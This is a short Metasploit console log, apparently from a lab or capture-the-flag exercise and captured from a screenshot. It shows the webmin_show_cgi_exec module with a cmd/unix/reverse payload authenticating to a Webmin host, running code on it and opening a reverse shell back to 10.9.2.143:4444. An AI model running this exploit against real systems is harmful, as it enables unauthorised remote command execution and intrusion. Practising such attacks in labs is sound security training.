 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.9.2.143:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sTgBycJbi69vjDbG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sTgBycJbi69vjDbG\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.9.2.143:4444 → 10.10.13.232:46538) at 2025-10-20 20:28:44 +0400